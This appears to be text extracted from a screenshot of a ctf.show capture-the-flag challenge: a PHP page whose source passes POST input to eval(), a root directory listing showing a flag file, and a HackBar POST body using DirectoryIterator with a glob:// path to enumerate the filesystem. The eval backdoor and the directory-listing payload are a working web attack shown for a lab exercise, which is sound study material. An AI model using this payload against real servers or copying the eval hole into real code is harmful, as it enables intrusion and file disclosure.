 # @Last Modified time: 2022-03-19 13:27:18
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
eval($_POST[1]);
bin ctfshowflag dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://257f0a7d-9ccf-4b9e-b206-0e58746b94de.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=$it = new DirectoryIterator("glob:///*");
foreach($it as $f) {
    printf($f->getFilename()."  ");
}